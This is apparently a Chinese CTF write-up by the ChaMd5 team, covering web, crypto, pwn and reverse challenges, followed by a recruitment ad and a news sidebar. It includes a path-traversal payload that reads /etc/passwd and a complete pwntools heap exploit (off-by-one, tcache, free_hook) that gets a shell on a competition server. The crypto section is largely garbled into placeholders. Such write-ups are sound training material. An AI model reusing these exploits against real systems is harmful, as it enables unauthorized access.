鲲鹏计算专场-WriteUp
Web

babyphp
<link href="../../../../../../../../.css/../../etc/passwd">
? ? ? ?

Crypto
RRSSAA? ? ??
? ? ? ?
? ? ? ? ? ?
? ?
Combinelfsr? ? ? ? ? ? ?
? ? ? ?
?
backpack? ? ? ?
? ? ? ?? ? ? ? ? ? ? ?
? ? ? ?
?
Pwn
HONORBOOK
msg里存在off by one,常规构造chunk overlap 然后tcache打free hook。get shell
from?pwn?import?*
context.log_level?=?'debug'
#p?=?process(["./qemu-riscv64",?"-L",?"./libs",?"./honorbook"])
p?=?remote("121.36.192.114",?9999)
def?add(idx,?usr,?msg):
?p.sendlineafter("Code:?",?"1")
?p.sendlineafter("ID:?",?str(idx))
?p.sendafter("User?name:?",?usr)
?p.sendafter("Msg:?",?msg)
def?free(idx):
?p.sendlineafter("Code:?",?"2")
?p.sendlineafter("ID:?",?str(idx))
def?show(idx):
?p.sendlineafter("Code:?",?"3")
?p.sendlineafter("ID:?",?str(idx))
def?edit(idx,?msg):
?p.sendlineafter("Code:?",?"4")
?p.sendlineafter("Index:?",?str(idx))
?p.sendafter("Msg:?",?msg)
def?exp():
?add(0,?'/bin/sh\x00',?'b'*0xe9)
?add(1,?'a'*0x18,?'c'*0xe9)
?add(2,?'a'*0x18,?'d'*0xe9)
?add(3,?'a'*0x18,?'e'*0xe9)
?free(1)
?add(1,?'a'*0x18,?'d'*0xe8+'\xf1')
?free(2)
?add(2,?'a',?'f'*0x20+p64(0x0)+p64(0x501)+p64(0)+'\n')
?add(4,?'a',?'g'*0xe9)
?add(5,?'a'*0x18,?(p64(0)+p64(0x21))*14+'\n')
?add(6,?'a'*0x18,?(p64(0)+p64(0x21))*14+'\n')
?add(7,?'a'*0x18,?(p64(0)+p64(0x21))*14+'\n')
?add(8,?'a'*0x18,?(p64(0)+p64(0x21))*14+'\n')
?add(9,?'a'*0x18,?(p64(0)+p64(0x21))*14+'\n')
?add(10,?'a'*0x18,?(p64(0)+p64(0x21))*14+'\n')
?free(4)
?add(4,?'a',?'g\n')
?add(11,?'a'*4,?'g\n')
?show(3)
?p.recvuntil('a'*4)
?high?=?p.recvuntil('\x0a',?drop?=?True)
?show(2)
?p.recvuntil("Username:?")
?low?=?p.recvuntil('\x0a',?drop?=?True)
?libc_base?=?u64((low+'\x00'+high).ljust(8,?'\x00'))-0x107990-88-0x10
?print?hex(libc_base)
?add(12,?'a'*4,?'g\n')
?free(2)
?edit(12,?p64(libc_base+0x000000000109838))
?add(13,?p64(0),?p64(libc_base+0x388fe)+'\n')
?add(14,?p64(0),?p64(libc_base+0x388fe)+'\n')
?free(0)
?p.interactive()
if?__name__?==?'__main__':
?exp()
Reverse
mips
maze?=?"""1,?1,?1,?1,?1,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?1,?1,
1,?1,?1,?0,?3,?0,?1,?0,?0,?0,?0,?0,?0,?1,?1,?1,?1,
1,?0,?1,?0,?1,?0,?0,?0,?0,?0,?0,?1,?1,?1,?1,?1,?0,
1,?0,?1,?0,?0,?0,?0,?0,?0,?1,?1,?1,?1,?1,?0,?1,?0,
1,?1,?1,?1,?1,?0,?0,?1,?1,?1,?1,?1,?0,?1,?0,?0,?0,
0,?0,?1,?0,?0,?1,?1,?1,?1,?1,?0,?1,?0,?0,?0,?0,?0,
1,?0,?0,?1,?1,?1,?1,?1,?0,?1,?0,?0,?0,?0,?0,?1,?1,
0,?1,?1,?1,?1,?1,?0,?1,?1,?1,?1,?1,?1,?1,?1,?0,?1,
1,?1,?1,?1,?0,?0,?0,?0,?0,?0,?0,?0,?4,?0,?1,?1,?1,
1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,
1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,
1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,
1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,
1,?1,?1,?1,?1,?1,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,
0,?0,?1,?1,?0,?3,?0,?1,?1,?1,?1,?0,?0,?0,?0,?0,?0,
1,?1,?0,?1,?0,?0,?0,?0,?1,?0,?0,?0,?0,?0,?0,?1,?1,
0,?1,?0,?0,?0,?0,?1,?0,?0,?0,?0,?0,?0,?1,?1,?0,?1,
1,?0,?0,?0,?1,?1,?1,?1,?1,?0,?0,?1,?1,?0,?1,?1,?0,
0,?0,?0,?0,?0,?0,?1,?0,?0,?1,?1,?0,?1,?1,?0,?0,?0,
0,?0,?0,?0,?1,?0,?0,?1,?1,?0,?1,?1,?0,?0,?0,?0,?0,
1,?1,?1,?1,?0,?1,?1,?0,?1,?1,?0,?0,?0,?0,?0,?1,?0,
0,?1,?0,?1,?1,?0,?1,?1,?0,?0,?0,?0,?0,?1,?0,?0,?0,
0,?1,?1,?0,?1,?1,?1,?1,?1,?1,?0,?1,?0,?1,?1,?0,?1,
1,?0,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?0,?1,?1,?0,
0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?4,?0,?1,?1,?1,?1,?1,
1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,?1,
1,?1,?1,?1,?1,?1,?1,?1,?0,?0,?0,?0,?0,?0,?0,?0,?0,
0,?0,?0,?0,?0,?0,?0,?3,?1,?1,?0,?0,?0,?0,?0,?0,?0,
0,?0,?0,?0,?0,?0,?0,?1,?0,?1,?1,?1,?0,?0,?0,?0,?0,
0,?0,?0,?0,?0,?1,?1,?1,?0,?1,?0,?0,?0,?0,?0,?0,?0,
0,?0,?0,?0,?1,?0,?0,?1,?0,?0,?0,?0,?0,?0,?0,?0,?1,
1,?0,?1,?0,?0,?1,?0,?0,?0,?0,?0,?0,?0,?0,?0,?1,?1,
1,?0,?0,?1,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,
0,?1,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?1,
1,?1,?1,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,
1,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?1,?0,
0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?1,?0,?0,?0,
0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?1,?1,?1,?1,?0,?0,
0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?1,?0,?0,?0,?0,
0,?0,?0,?0,?0,?0,?0,?0,?0,?0,?4,?0,?0"""
maze?=?maze.split(',')
print?maze
for?i?in?range(45):
????for?j?in?range(15):
????????print?maze[i*15+j].strip(),
????print?"\n"
????if?i+1%15==0:
????????print?"---------------------------"
走路就行了
?
flag{999ea6aa6c365ab43eec2a0f0e5968d5}
pypy
使用objcopy dump下
之后将数据使用py库跑一下拿到pyc

之后反编译
得到main.py

使用gdb attach 得到key
DEFAULT_KEY?=?'Yó\x02?%\x9a\x820\x0b?%\x7f~;??'
解密
把python代码里边的代码抠出来直接用
DEFAULT_KEY?=?'Yó\x02?%\x9a\x820\x0b?%\x7f~;??'
def?rc4(O0O0O0000O0OOOO0O,?key=DEFAULT_KEY,?skip=1024):
????O00OOOOOOO00OO00O?=?0
????OO0OOOO0000OO00OO?=?bytearray([OO00OOOO0OOOOO00O?for?OO00OOOO0OOOOO00O?in?range(256)])
????O00OOOOOOO00OO00O?=?0
????for?OOOO000OOO00O000O?in?range(256):
????????O00OOOOOOO00OO00O?=?(O00OOOOOOO00OO00O?+?OO0OOOO0000OO00OO[OOOO000OOO00O000O]?+?ord(key[(OOOO000OOO00O000O?%?len(key))]))?%?256
????????OO000O0O0OOOOO0OO?=?OO0OOOO0000OO00OO[OOOO000OOO00O000O]
????????O000O0OO00O00000O?=?OO0OOOO0000OO00OO[O00OOOOOOO00OO00O]
????????OO0OOOO0000OO00OO[OOOO000OOO00O000O]?=?OO0OOOO0000OO00OO[O00OOOOOOO00OO00O]
????????OO0OOOO0000OO00OO[O00OOOOOOO00OO00O]?=?OO000O0O0OOOOO0OO
????else:
????????O00OOOOOOO00OO00O?=?0
????????O0O0OO0OO00OOOOO0?=?0
????????OO0OOO000000OO0O0?=?[]
????????if?skip?>?0:
????????????for?OOOO000OOO00O000O?in?range(skip):
????????????????O00OOOOOOO00OO00O?=?(O00OOOOOOO00OO00O?+?1)?%?256
????????????????O0O0OO0OO00OOOOO0?=?(O0O0OO0OO00OOOOO0?+?OO0OOOO0000OO00OO[O00OOOOOOO00OO00O])?%?256
????????????????OO0OOOO0000OO00OO[O00OOOOOOO00OO00O],?OO0OOOO0000OO00OO[O0O0OO0OO00OOOOO0]?=?OO0OOOO0000OO00OO[O0O0OO0OO00OOOOO0],?OO0OOOO0000OO00OO[O00OOOOOOO00OO00O]
????????for?O0000O0OOO000OO0O?in?O0O0O0000O0OOOO0O:
????????????O00OOOOOOO00OO00O?=?(O00OOOOOOO00OO00O?+?1)?%?256
????????????O0O0OO0OO00OOOOO0?=?(O0O0OO0OO00OOOOO0?+?OO0OOOO0000OO00OO[O00OOOOOOO00OO00O])?%?256
????????????OO0OOOO0000OO00OO[O00OOOOOOO00OO00O],?OO0OOOO0000OO00OO[O0O0OO0OO00OOOOO0]?=?OO0OOOO0000OO00OO[O0O0OO0OO00OOOOO0],?OO0OOOO0000OO00OO[O00OOOOOOO00OO00O]
????????????O0O0OOOO0OOOOO0OO?=?OO0OOOO0000OO00OO[((OO0OOOO0000OO00OO[O00OOOOOOO00OO00O]?+?OO0OOOO0000OO00OO[O0O0OO0OO00OOOOO0])?%?256)]
????????????OO0OOO000000OO0O0.append(chr(ord(O0000O0OOO000OO0O)?^?O0O0OOOO0OOOOO0OO))
????????else:
????????????return?''.join(OO0OOO000000OO0O0)
cip?=?'275b39c381c28b701ac3972338456022c2ba06c3b04f5501471c47c38ac380c29b72c3b5c38a7ec2a5c2a0'
print(rc4(bytes.fromhex(cip).decode()))

结束
招新小广告
ChaMd5?Venom?招收大佬入圈
新成立组IOT+工控+样本分析?长期招新
欢迎联系admin@chamd5.org

关注公众号:拾黑(shiheibook)了解更多
[广告]赞助链接:
四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/
让资讯触达的更精准有趣:https://www.0xu.cn/
 关注网络尖刀微信公众号
关注网络尖刀微信公众号随时掌握互联网精彩
赞助链接
排名
热点
搜索指数
- 1 总书记引领中国经济巨轮行稳致远 7904393
- 2 日本强震 高市早苗神色慌张一路小跑 7809735
- 3 受贿超11亿!白天辉被执行死刑 7711941
- 4 明年经济工作怎么干?关注这些重点 7617564
- 5 一定要在这个年龄前就开始控糖 7520355
- 6 《大明王朝1566》逆袭成国产剧天花板 7429147
- 7 日本发生7.5级强震后 高市早苗发声 7332277
- 8 苹果原装取卡针回收超300元?官方回应 7231428
- 9 水银体温计将于2026年禁产 7138898
- 10 “中国游”“中国购”体验感拉满 7044761







 Chamd5安全团队
Chamd5安全团队







